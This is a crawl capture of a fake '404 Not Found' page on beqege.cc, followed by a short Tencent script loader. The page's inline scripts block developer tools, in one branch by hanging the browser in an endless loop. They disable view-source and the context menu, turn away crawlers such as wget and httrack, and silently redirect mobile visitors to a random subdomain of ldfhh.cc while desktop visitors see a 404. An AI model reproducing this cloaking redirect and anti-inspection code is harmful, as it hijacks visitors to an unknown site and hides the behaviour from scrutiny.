

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.beqege.cc/69083/
body_size: 1515
content:
<!DOCTYPE html>
<html mip="">
<head>
<meta charset="utf-8" />
    <title>404 Not Found</title>
    <meta name="keywords" content="404 Not Found" />
    <meta name="description" content="404 Not Found" />


<script type="text/Javascript">
function inlobase_noF12(){while(1){}}

function inlojv_console(){
    if(
        (window.console && (console.firebug || console.table && /firebug/i.test(console.table()))) ||
        (typeof opera == "object" && typeof opera.postError == "function" && console.profile.length > 0)
    ){
        inlobase_noF12();
    }
    if(typeof console.profiles == "object" && console.profiles.length > 0){
        inlobase_noF12();
    }
}

inlojv_console();

window.onresize = function(){
    if((window.outerHeight - window.innerHeight) > 200){
        inlobase_noF12();
    }
};

document.onkeydown = function(e) {
    var e = e || window.event;
    
    if(e.keyCode == 123) {
        return false;
    }
    
    if ((e.ctrlKey && e.shiftKey && e.keyCode == 73) ||  // Ctrl+Shift+I
        (e.ctrlKey && e.keyCode == 85) ||  // Ctrl+U
        (e.ctrlKey && e.keyCode == 83)) {  
        return false;
    }
};

document.oncontextmenu = function(){
    return false;
};
</script>
<script>!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"3FJ55tSgZ8b4q6HO",ck:"3FJ55tSgZ8b4q6HO"});</script>
<script>!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"3FQ8yEHciit0qIwr",ck:"3FQ8yEHciit0qIwr"});</script>

<script type="text/javascript">
(function() {
    var userAgent = navigator.userAgent.toLowerCase();
    var blockList = ["httrack", "wget", "fiddler", "postman"];
    for (var i = 0; i < blockList.length; i++) {
        if (userAgent.indexOf(blockList[i]) !== -1) {
            document.write("您无权访问此页面");
            setTimeout(function() {
                window.location.href = "about:blank";
            }, 500);
            break;
        }
    }
})();
</script>

<script>
function generateRandomString(length) {
    var characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    var result = '';
    for (var i = 0; i < length; i++) {
        result += characters.charAt(Math.floor(Math.random() * characters.length));
    }
    return result;
}

function shouldRedirect() {
    var sUserAgent = navigator.userAgent.toLowerCase();
    var isMobile = /ipad|iphone os|midp|rv:1.2.3.4|ucweb|android|windows ce|windows mobile/i.test(sUserAgent);
    var isTouch = 'ontouchstart' in window && navigator.maxTouchPoints > 1;

    var referrer = document.referrer.toLowerCase();
    var isSearchEngine = referrer.includes("google") || 
                         referrer.includes("bing") || 
                         referrer.includes("so") || 
                         referrer.includes("baidu") || 
                         referrer.includes("sogou") || 
                         referrer.includes("toutiao") || 
                         referrer.includes("sm");

    var randomQuery = generateRandomString(8);  // 生成随机子域名

    if (isMobile && isTouch) {
        document.writeln("<meta http-equiv='refresh' content='0.01;url=https://" + randomQuery + ".ldfhh.cc/'>");
    } else {
        document.writeln("<frameset rows='100%' frameborder='no' framespacing='0' border='0'>");
        document.writeln("<frame src='/404.html' frameborder='0' framespacing='0' marginheight='0' marginwidth='0'>");
        document.writeln("</frameset>");
    }
}
shouldRedirect();
</script>
</head>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://qzonestyle.gtimg.cn/qzone_v6/lostchild/search_children.js
body_size: 44
content:

var domain='http://qzonestyle.gtimg.cn/qzone_v6/lostchild/';document.write('<script type="text/javascript" src="'+domain+'data.js"></script>');document.write('<script type="text/javascript" src="'+domain+'page.js"></script>');/*  |xGv00|2c679710685b04aaa3216bae2b68a58c */